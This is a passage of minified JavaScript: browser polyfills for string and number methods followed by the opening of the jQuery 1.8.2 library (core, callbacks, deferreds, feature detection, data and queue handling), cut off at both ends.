e}(i*d(2,69,1))-69)<0?i*d(2,-r,1):i/d(2,r,1),o*=4503599627370496,0<(r=52-r)){for(h(0,o),a=e;7<=a;)h(1e7,0),a-=7;for(h(d(10,a,1),0),a=r-1;23<=a;)u(1<<23),a-=23;u(1<<a),h(1,1),u(2),s=c()}else h(0,o),h(1<<-r,0),s=c()+"0.00000000000000000000".slice(2,2+e);return s=0<e?(l=s.length)<=e?n+"0.0000000000000000000".slice(0,e-l+2)+s:n+s.slice(0,l-e)+"."+s.slice(l-e):n+s}}();var k,C=String.prototype.split;if(2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||"".split(/.?/).length||1<".".split(/()()/).length?(k=void 0===/()??/.exec("")[1],String.prototype.split=function(t,e){var i=this;if(void 0===t&&0===e)return[];if("[object RegExp]"!==Object.prototype.toString.call(t))return C.apply(this,arguments);var n,s,r,o,a=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),h=0;for(t=new RegExp(t.source,l+"g"),i+="",k||(n=new RegExp("^"+t.source+"$(?!\\s)",l)),e=void 0===e?-1>>>0:e>>>0;(s=t.exec(i))&&!(h<(r=s.index+s[0].length)&&(a.push(i.slice(h,s.index)),!k&&1<s.length&&s[0].replace(n,function(){for(var t=1;t<arguments.length-2;t++)void 0===arguments[t]&&(s[t]=void 0)}),1<s.length&&s.index<i.length&&Array.prototype.push.apply(a,s.slice(1)),o=s[0].length,h=r,a.length>=e));)t.lastIndex===s.index&&t.lastIndex++;return h===i.length?!o&&t.test("")||a.push(""):a.push(i.slice(h)),a.length>e?a.slice(0,e):a}):"0".split(void 0,0).length&&(String.prototype.split=function(t,e){return void 0===t&&0===e?[]:C.apply(this,arguments)}),"".substr&&"b"!=="0b".substr(-1)){var S=String.prototype.substr;String.prototype.substr=function(t,e){return S.call(this,t<0&&(t=this.length+t)<0?0:t,e)}}var M,D,T="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff";if(!String.prototype.trim||T.trim()){T="["+T+"]";var E=new RegExp("^"+T+T+"*"),P=new RegExp(T+T+"*$");String.prototype.trim=function(){if(null==this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(E,"").replace(P,"")}}8===parseInt(T+"08")&&22===parseInt(T+"0x16")||(parseInt=(M=parseInt,D=/^0[xX]/,function(t,e){return t=String(t).trim(),+e||(e=D.test(t)?16:10),M(t,e)}));var O=function(t){if(null==t)throw new TypeError("can't convert "+t+" to object");return Object(t)}}),function(m,C){function u(t,e,i){if(i===C&&1===t.nodeType){var n="data-"+e.replace(at,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ot.test(i)?vt.parseJSON(i):i)}catch(t){}vt.data(t,e,i)}else i=C}return i}function h(t){var e;for(e in t)if(("data"!==e||!vt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function a(){return!1}function i(){return!0}function s(t){return!t||!t.parentNode||11===t.parentNode.nodeType}function e(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function n(t,i,n){if(i=i||0,vt.isFunction(i))return vt.grep(t,function(t,e){return!!i.call(t,e,t)===n});if(i.nodeType)return vt.grep(t,function(t,e){return t===i===n});if("string"==typeof i){var e=vt.grep(t,function(t){return 1===t.nodeType});if(Tt.test(i))return vt.filter(i,e,!n);i=vt.filter(i,e)}return vt.grep(t,function(t,e){return 0<=vt.inArray(t,i)===n})}function v(t){var e=At.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function l(t,e){if(1===e.nodeType&&vt.hasData(t)){var i,n,s,r=vt._data(t),o=vt._data(e,r),a=r.events;if(a)for(i in delete o.handle,o.events={},a)for(n=0,s=a[i].length;n<s;n++)vt.event.add(e,i,a[i][n]);o.data&&(o.data=vt.extend({},o.data))}}function c(t,e){var i;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(t),"object"===(i=e.nodeName.toLowerCase())?(e.parentNode&&(e.outerHTML=t.outerHTML),vt.support.html5Clone&&t.innerHTML&&!vt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&Wt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.selected=t.defaultSelected:"input"===i||"textarea"===i?e.defaultValue=t.defaultValue:"script"===i&&e.text!==t.text&&(e.text=t.text),e.removeAttribute(vt.expando))}function d(t){return void 0!==t.getElementsByTagName?t.getElementsByTagName("*"):void 0!==t.querySelectorAll?t.querySelectorAll("*"):[]}function y(t){Wt.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,s=ce.length;s--;)if((e=ce[s]+i)in t)return e;return n}function b(t,e){return t=e||t,"none"===vt.css(t,"display")||!vt.contains(t.ownerDocument,t)}function t(t,e){for(var i,n,s=[],r=0,o=t.length;r<o;r++)(i=t[r]).style&&(s[r]=vt._data(i,"olddisplay"),e?(s[r]||"none"!==i.style.display||(i.style.display=""),""===i.style.display&&b(i)&&(s[r]=vt._data(i,"olddisplay",_(i.nodeName)))):(n=Qt(i,"display"),s[r]||"none"===n||vt._data(i,"olddisplay",n)));for(r=0;r<o;r++)(i=t[r]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?s[r]||"":"none"));return t}function o(t,e,i){var n=se.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function f(t,e,i,n){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=vt.css(t,i+ue[s],!0)),n?("content"===i&&(r-=parseFloat(Qt(t,"padding"+ue[s]))||0),"margin"!==i&&(r-=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0)):(r+=parseFloat(Qt(t,"padding"+ue[s]))||0,"padding"!==i&&(r+=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0));return r}function r(t,e,i){var n="width"===e?t.offsetWidth:t.offsetHeight,s=!0,r=vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing");if(n<=0||null==n){if(((n=Qt(t,e))<0||null==n)&&(n=t.style[e]),re.test(n))return n;s=r&&(vt.support.boxSizingReliable||n===t.style[e]),n=parseFloat(n)||0}return n+f(t,e,i||(r?"border":"content"),s)+"px"}function _(t){if(ae[t])return ae[t];var e=vt("<"+t+">").appendTo(A.body),i=e.css("display");return e.remove(),"none"!==i&&""!==i||(Jt=A.body.appendChild(Jt||vt.extend(A.createElement("iframe"),{frameBorder:0,width:0,height:0})),Gt&&Jt.createElement||((Gt=(Jt.contentWindow||Jt.contentDocument).document).write("<!doctype html><html><body>"),Gt.close()),e=Gt.body.appendChild(Gt.createElement(t)),i=Qt(e,"display"),A.body.removeChild(Jt)),ae[t]=i}function g(i,t,n,s){var e;if(vt.isArray(t))vt.each(t,function(t,e){n||fe.test(i)?s(i,e):g(i+"["+("object"==typeof e?t:"")+"]",e,n,s)});else if(n||"object"!==vt.type(t))s(i,t);else for(e in t)g(i+"["+e+"]",t[e],n,s)}function w(a){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n,s=t.toLowerCase().split(U),r=0,o=s.length;if(vt.isFunction(e))for(;r<o;r++)i=s[r],(n=/^\+/.test(i))&&(i=i.substr(1)||"*"),(a[i]=a[i]||[])[n?"unshift":"push"](e)}}function S(t,e,i,n,s,r){(r=r||{})[s=s||e.dataTypes[0]]=!0;for(var o,a=t[s],l=0,h=a?a.length:0,u=t===Ee;l<h&&(u||!o);l++)"string"==typeof(o=a[l](e,i,n))&&(!u||r[o]?o=C:(e.dataTypes.unshift(o),o=S(t,e,i,n,o,r)));return!u&&o||r["*"]||(o=S(t,e,i,n,"*",r)),o}function x(t,e){var i,n,s=vt.ajaxSettings.flatOptions||{};for(i in e)e[i]!==C&&((s[i]?t:n||(n={}))[i]=e[i]);n&&vt.extend(!0,t,n)}function k(){try{return new m.XMLHttpRequest}catch(t){}}function M(){return setTimeout(function(){$e=C},0),$e=vt.now()}function D(r,t,e){var i,o,n,s=0,a=qe.length,l=vt.Deferred().always(function(){delete h.elem}),h=function(){for(var t=$e||M(),e=Math.max(0,u.startTime+u.duration-t),i=1-(e/u.duration||0),n=0,s=u.tweens.length;n<s;n++)u.tweens[n].run(i);return l.notifyWith(r,[u,i,e]),i<1&&s?e:(l.resolveWith(r,[u]),!1)},u=l.promise({elem:r,props:vt.extend({},t),opts:vt.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:$e||M(),duration:e.duration,tweens:[],createTween:function(t,e,i){var n=vt.Tween(r,u.opts,t,e,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(n),n},stop:function(t){for(var e=0,i=t?u.tweens.length:0;e<i;e++)u.tweens[e].run(1);return t?l.resolveWith(r,[u,t]):l.rejectWith(r,[u,t]),this}}),c=u.props;for(!function(t,e){var i,n,s,r,o;for(i in t)if(n=vt.camelCase(i),s=e[n],r=t[i],vt.isArray(r)&&(s=r[1],r=t[i]=r[0]),i!==n&&(t[n]=r,delete t[i]),(o=vt.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete t[n],r)i in t||(t[i]=r[i],e[i]=s);else e[n]=s}(c,u.opts.specialEasing);s<a;s++)if(i=qe[s].call(u,r,c,u.opts))return i;return o=u,n=c,vt.each(n,function(t,e){for(var i=(Ue[t]||[]).concat(Ue["*"]),n=0,s=i.length;n<s;n++)if(i[n].call(o,t,e))return}),vt.isFunction(u.opts.start)&&u.opts.start.call(r,u),vt.fx.timer(vt.extend(h,{anim:u,queue:u.opts.queue,elem:r})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function T(t,e,i,n,s){return new T.prototype.init(t,e,i,n,s)}function E(t,e){var i,n={height:t},s=0;for(e=e?1:0;s<4;s+=2-e)n["margin"+(i=ue[s])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function P(t){return vt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var O,I,A=m.document,N=m.location,H=m.navigator,L=m.jQuery,R=m.$,z=Array.prototype.push,F=Array.prototype.slice,$=Array.prototype.indexOf,j=Object.prototype.toString,B=Object.prototype.hasOwnProperty,W=String.prototype.trim,vt=function(t,e){return new vt.fn.init(t,e,O)},V=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,q=/\S/,U=/\s+/,Y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,X=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Q=/^[\],:{}\s]*$/,J=/(?:^|:|,)(?:\s*\[)+/g,G=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,Z=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,tt=/^-ms-/,et=/-([\da-z])/gi,it=function(t,e){return(e+"").toUpperCase()},nt=function(){A.addEventListener?(A.removeEventListener("DOMContentLoaded",nt,!1),vt.ready()):"complete"===A.readyState&&(A.detachEvent("onreadystatechange",nt),vt.ready())},st={};vt.fn=vt.prototype={constructor:vt,init:function(t,e,i){var n,s,r;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(n="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:K.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1])return r=(e=e instanceof vt?e[0]:e)&&e.nodeType?e.ownerDocument||e:A,t=vt.parseHTML(n[1],r,!0),X.test(n[1])&&vt.isPlainObject(e)&&this.attr.call(t,e,!0),vt.merge(this,t);if((s=A.getElementById(n[2]))&&s.parentNode){if(s.id!==n[2])return i.find(t);this.length=1,this[0]=s}return this.context=A,this.selector=t,this}return vt.isFunction(t)?i.ready(t):(t.selector!==C&&(this.selector=t.selector,this.context=t.context),vt.makeArray(t,this))},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return F.call(this)},get:function(t){return null==t?this.toArray():t<0?this[this.length+t]:this[t]},pushStack:function(t,e,i){var n=vt.merge(this.constructor(),t);return n.prevObject=this,n.context=this.context,"find"===e?n.selector=this.selector+(this.selector?" ":"")+i:e&&(n.selector=this.selector+"."+e+"("+i+")"),n},each:function(t,e){return vt.each(this,t,e)},ready:function(t){return vt.ready.promise().done(t),this},eq:function(t){return-1===(t=+t)?this.slice(t):this.slice(t,t+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(i){return this.pushStack(vt.map(this,function(t,e){return i.call(t,e,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:z,sort:[].sort,splice:[].splice},vt.fn.init.prototype=vt.fn,vt.extend=vt.fn.extend=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||vt.isFunction(o)||(o={}),l===a&&(o=this,--a);a<l;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(vt.isPlainObject(n)||(s=vt.isArray(n)))?(s?(s=!1,r=i&&vt.isArray(i)?i:[]):r=i&&vt.isPlainObject(i)?i:{},o[e]=vt.extend(h,r,n)):n!==C&&(o[e]=n));return o},vt.extend({noConflict:function(t){return m.$===vt&&(m.$=R),t&&m.jQuery===vt&&(m.jQuery=L),vt},isReady:!1,readyWait:1,holdReady:function(t){t?vt.readyWait++:vt.ready(!0)},ready:function(t){if(!0===t?!--vt.readyWait:!vt.isReady){if(!A.body)return setTimeout(vt.ready,1);(vt.isReady=!0)!==t&&0<--vt.readyWait||(I.resolveWith(A,[vt]),vt.fn.trigger&&vt(A).trigger("ready").off("ready"))}},isFunction:function(t){return"function"===vt.type(t)},isArray:Array.isArray||function(t){return"array"===vt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):st[j.call(t)]||"object"},isPlainObject:function(t){if(!t||"object"!==vt.type(t)||t.nodeType||vt.isWindow(t))return!1;try{if(t.constructor&&!B.call(t,"constructor")&&!B.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}var e;for(e in t);return e===C||B.call(t,e)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},error:function(t){throw new Error(t)},parseHTML:function(t,e,i){var n;return t&&"string"==typeof t?("boolean"==typeof e&&(i=e,e=0),e=e||A,(n=X.exec(t))?[e.createElement(n[1])]:(n=vt.buildFragment([t],e,i?null:[]),vt.merge([],(n.cacheable?vt.clone(n.fragment):n.fragment).childNodes))):null},parseJSON:function(t){return t&&"string"==typeof t?(t=vt.trim(t),m.JSON&&m.JSON.parse?m.JSON.parse(t):Q.test(t.replace(G,"@").replace(Z,"]").replace(J,""))?new Function("return "+t)():void vt.error("Invalid JSON: "+t)):null},parseXML:function(t){var e;if(!t||"string"!=typeof t)return null;try{m.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=C}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||vt.error("Invalid XML: "+t),e},noop:function(){},globalEval:function(t){t&&q.test(t)&&(m.execScript||function(t){m.eval.call(m,t)})(t)},camelCase:function(t){return t.replace(tt,"ms-").replace(et,it)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,s=0,r=t.length,o=r===C||vt.isFunction(t);if(i)if(o){for(n in t)if(!1===e.apply(t[n],i))break}else for(;s<r&&!1!==e.apply(t[s++],i););else if(o){for(n in t)if(!1===e.call(t[n],n,t[n]))break}else for(;s<r&&!1!==e.call(t[s],s,t[s++]););return t},trim:W&&!W.call("\ufeff ")?function(t){return null==t?"":W.call(t)}:function(t){return null==t?"":(t+"").replace(Y,"")},makeArray:function(t,e){var i,n=e||[];return null!=t&&(i=vt.type(t),null==t.length||"string"===i||"function"===i||"regexp"===i||vt.isWindow(t)?z.call(n,t):vt.merge(n,t)),n},inArray:function(t,e,i){var n;if(e){if($)return $.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){var i=e.length,n=t.length,s=0;if("number"==typeof i)for(;s<i;s++)t[n++]=e[s];else for(;e[s]!==C;)t[n++]=e[s++];return t.length=n,t},grep:function(t,e,i){var n=[],s=0,r=t.length;for(i=!!i;s<r;s++)i!==!!e(t[s],s)&&n.push(t[s]);return n},map:function(t,e,i){var n,s,r=[],o=0,a=t.length;if(t instanceof vt||a!==C&&"number"==typeof a&&(0<a&&t[0]&&t[a-1]||0===a||vt.isArray(t)))for(;o<a;o++)null!=(n=e(t[o],o,i))&&(r[r.length]=n);else for(s in t)null!=(n=e(t[s],s,i))&&(r[r.length]=n);return r.concat.apply([],r)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),vt.isFunction(t)?(n=F.call(arguments,2),(s=function(){return t.apply(e,n.concat(F.call(arguments)))}).guid=t.guid=t.guid||vt.guid++,s):C},access:function(t,e,i,n,s,r,o){var a,l=null==i,h=0,u=t.length;if(i&&"object"==typeof i){for(h in i)vt.access(t,e,h,i[h],1,r,n);s=1}else if(n!==C){if(a=o===C&&vt.isFunction(n),l&&(a?(a=e,e=function(t,e,i){return a.call(vt(t),i)}):(e.call(t,n),e=null)),e)for(;h<u;h++)e(t[h],i,a?n.call(t[h],h,e(t[h],i)):n,o);s=1}return s?t:l?e.call(t):u?e(t[0],i):r},now:function(){return(new Date).getTime()}}),vt.ready.promise=function(t){if(!I)if(I=vt.Deferred(),"complete"===A.readyState)setTimeout(vt.ready,1);else if(A.addEventListener)A.addEventListener("DOMContentLoaded",nt,!1),m.addEventListener("load",vt.ready,!1);else{A.attachEvent("onreadystatechange",nt),m.attachEvent("onload",vt.ready);var i=!1;try{i=null==m.frameElement&&A.documentElement}catch(t){}i&&i.doScroll&&function e(){if(!vt.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}vt.ready()}}()}return I.promise(t)},vt.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(t,e){st["[object "+e+"]"]=e.toLowerCase()}),O=vt(A);var rt={};vt.Callbacks=function(s){var t,i;s="string"==typeof s?rt[s]||(i=rt[t=s]={},vt.each(t.split(U),function(t,e){i[e]=!0}),i):vt.extend({},s);var e,n,r,o,a,l,h=[],u=!s.once&&[],c=function(t){for(e=s.memory&&t,n=!0,l=o||0,o=0,a=h.length,r=!0;h&&l<a;l++)if(!1===h[l].apply(t[0],t[1])&&s.stopOnFalse){e=!1;break}r=!1,h&&(u?u.length&&c(u.shift()):e?h=[]:d.disable())},d={add:function(){if(h){var t=h.length;!function n(t){vt.each(t,function(t,e){var i=vt.type(e);"function"!==i||s.unique&&d.has(e)?e&&e.length&&"string"!==i&&n(e):h.push(e)})}(arguments),r?a=h.length:e&&(o=t,c(e))}return this},remove:function(){return h&&vt.each(arguments,function(t,e){for(var i;-1<(i=vt.inArray(e,h,i));)h.splice(i,1),r&&(i<=a&&a--,i<=l&&l--)}),this},has:function(t){return-1<vt.inArray(t,h)},empty:function(){return h=[],this},disable:function(){return h=u=e=C,this},disabled:function(){return!h},lock:function(){return u=C,e||d.disable(),this},locked:function(){return!u},fireWith:function(t,e){return e=[t,(e=e||[]).slice?e.slice():e],!h||n&&!u||(r?u.push(e):c(e)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},vt.extend({Deferred:function(t){var o=[["resolve","done",vt.Callbacks("once memory"),"resolved"],["reject","fail",vt.Callbacks("once memory"),"rejected"],["notify","progress",vt.Callbacks("memory")]],s="pending",r={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var r=arguments;return vt.Deferred(function(s){vt.each(o,function(t,e){var i=e[0],n=r[t];a[e[1]](vt.isFunction(n)?function(){var t=n.apply(this,arguments);t&&vt.isFunction(t.promise)?t.promise().done(s.resolve).fail(s.reject).progress(s.notify):s[i+"With"](this===a?s:this,[t])}:s[i])}),r=null}).promise()},promise:function(t){return null!=t?vt.extend(t,r):r}},a={};return r.pipe=r.then,vt.each(o,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){s=n},o[1^t][2].disable,o[2][2].lock),a[e[0]]=i.fire,a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){var s,e,i,n=0,r=F.call(arguments),o=r.length,a=1!==o||t&&vt.isFunction(t.promise)?o:0,l=1===a?t:vt.Deferred(),h=function(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?F.call(arguments):t,n===s?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(1<o)for(s=new Array(o),e=new Array(o),i=new Array(o);n<o;n++)r[n]&&vt.isFunction(r[n].promise)?r[n].promise().done(h(n,i,r)).fail(l.reject).progress(h(n,e,s)):--a;return a||l.resolveWith(i,r),l.promise()}}),vt.support=function(){var o,t,e,i,n,s,r,a,l,h,u,c=A.createElement("div");if(c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=c.getElementsByTagName("*"),(e=c.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!t||!t.length)return{};n=(i=A.createElement("select")).appendChild(A.createElement("option")),s=c.getElementsByTagName("input")[0],o={leadingWhitespace:3===c.firstChild.nodeType,tbody:!c.getElementsByTagName("tbody").length,htmlSerialize:!!c.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.5/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===s.value,optSelected:n.selected,getSetAttribute:"t"!==c.className,enctype:!!A.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==A.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===A.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,o.noCloneChecked=s.cloneNode(!0).checked,i.disabled=!0,o.optDisabled=!n.disabled;try{delete c.test}catch(t){o.deleteExpando=!1}if(!c.addEventListener&&c.attachEvent&&c.fireEvent&&(c.attachEvent("onclick",u=function(){o.noCloneEvent=!1}),c.cloneNode(!0).fireEvent("onclick"),c.detachEvent("onclick",u)),(s=A.createElement("input")).value="t",s.setAttribute("type","radio"),o.radioValue="t"===s.value,s.setAttribute("checked","checked"),s.setAttribute("name","t"),c.appendChild(s),(r=A.createDocumentFragment()).appendChild(c.lastChild),o.checkClone=r.cloneNode(!0).cloneNode(!0).lastChild.checked,o.appendChecked=s.checked,r.removeChild(s),r.appendChild(c),c.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})(h=(a="on"+l)in c)||(c.setAttribute(a,"return;"),h="function"==typeof c[a]),o[l+"Bubbles"]=h;return vt(function(){var t,e,i,n,s="padding:0;margin:0;border:0;display:block;overflow:hidden;",r=A.getElementsByTagName("body")[0];r&&((t=A.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",r.insertBefore(t,r.firstChild),e=A.createElement("div"),t.appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=e.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",h=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",o.reliableHiddenOffsets=h&&0===i[0].offsetHeight,e.innerHTML="",e.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",o.boxSizing=4===e.offsetWidth,o.doesNotIncludeMarginInBodyOffset=1!==r.offsetTop,m.getComputedStyle&&(o.pixelPosition="1%"!==(m.getComputedStyle(e,null)||{}).top,o.boxSizingReliable="4px"===(m.getComputedStyle(e,null)||{width:"4px"}).width,(n=A.createElement("div")).style.cssText=e.style.cssText=s,n.style.marginRight=n.style.width="0",e.style.width="1px",e.appendChild(n),o.reliableMarginRight=!parseFloat((m.getComputedStyle(n,null)||{}).marginRight)),void 0!==e.style.zoom&&(e.innerHTML="",e.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",o.inlineBlockNeedsLayout=3===e.offsetWidth,e.style.display="block",e.style.overflow="visible",e.innerHTML="<div></div>",e.firstChild.style.width="5px",o.shrinkWrapBlocks=3!==e.offsetWidth,t.style.zoom=1),r.removeChild(t),t=e=i=n=null)}),r.removeChild(c),t=e=i=n=s=r=c=null,o}();var ot=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,at=/([A-Z])/g;vt.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(vt.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(t){return!!(t=t.nodeType?vt.cache[t[vt.expando]]:t[vt.expando])&&!h(t)},data:function(t,e,i,n){if(vt.acceptData(t)){var s,r,o=vt.expando,a="string"==typeof e,l=t.nodeType,h=l?vt.cache:t,u=l?t[o]:t[o]&&o;if(u&&h[u]&&(n||h[u].data)||!a||i!==C)return u||(l?t[o]=u=vt.deletedIds.pop()||vt.guid++:u=o),h[u]||(h[u]={},l||(h[u].toJSON=vt.noop)),"object"!=typeof e&&"function"!=typeof e||(n?h[u]=vt.extend(h[u],e):h[u].data=vt.extend(h[u].data,e)),s=h[u],n||(s.data||(s.data={}),s=s.data),i!==C&&(s[vt.camelCase(e)]=i),a?null==(r=s[e])&&(r=s[vt.camelCase(e)]):r=s,r}},removeData:function(t,e,i){if(vt.acceptData(t)){var n,s,r,o=t.nodeType,a=o?vt.cache:t,l=o?t[vt.expando]:vt.expando;if(a[l]){if(e&&(n=i?a[l]:a[l].data)){vt.isArray(e)||(e=e in n?[e]:(e=vt.camelCase(e))in n?[e]:e.split(" "));for(s=0,r=e.length;s<r;s++)delete n[e[s]];if(!(i?h:vt.isEmptyObject)(n))return}(i||(delete a[l].data,h(a[l])))&&(o?vt.cleanData([t],!0):vt.support.deleteExpando||a!=a.window?delete a[l]:a[l]=null)}}},_data:function(t,e,i){return vt.data(t,e,i,!0)},acceptData:function(t){var e=t.nodeName&&vt.noData[t.nodeName.toLowerCase()];return!e||!0!==e&&t.getAttribute("classid")===e}}),vt.fn.extend({data:function(i,t){var n,s,e,r,o,a=this[0],l=0,h=null;if(i===C){if(this.length&&(h=vt.data(a),1===a.nodeType&&!vt._data(a,"parsedAttrs"))){for(o=(e=a.attributes).length;l<o;l++)(r=e[l].name).indexOf("data-")||(r=vt.camelCase(r.substring(5)),u(a,r,h[r]));vt._data(a,"parsedAttrs",!0)}return h}return"object"==typeof i?this.each(function(){vt.data(this,i)}):((n=i.split(".",2))[1]=n[1]?"."+n[1]:"",s=n[1]+"!",vt.access(this,function(e){if(e===C)return(h=this.triggerHandler("getData"+s,[n[0]]))===C&&a&&(h=vt.data(a,i),h=u(a,i,h)),h===C&&n[1]?this.data(n[0]):h;n[1]=e,this.each(function(){var t=vt(this);t.triggerHandler("setData"+s,n),vt.data(this,i,e),t.triggerHandler("changeData"+s,n)})},null,t,1<arguments.length,null,!1))},removeData:function(t){return this.each(function(){vt.removeData(this,t)})}}),vt.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=vt._data(t,e),i&&(!n||vt.isArray(i)?n=vt._data(t,e,vt.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=vt.queue(t,e),n=i.length,s=i.shift(),r=vt._queueHooks(t,e);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete r.stop,s.call(t,function(){vt.dequeue(t,e)},r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return vt._data(t,i)||vt._data(t,i,{empty:vt.Callbacks("once memory").add(function(){vt.removeData(t,e+"queue",!0),vt.removeData(t,i,!0)})})}}),vt.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?vt.queue(this[0],e):i===C?this:this.each(function(){var t=vt.queue(this,e,i);vt._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&vt.dequeue(this,e)})},dequeue:function(t){return this.each(function(){vt.dequeue(this,t)})},delay:function(n,t){return n=vt.fx&&vt.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=vt.Deferred(),r=this,o=this.length,a=function(){--n||s.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=C),t=t||"fx";o--;)(i=vt._data(r[o],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var 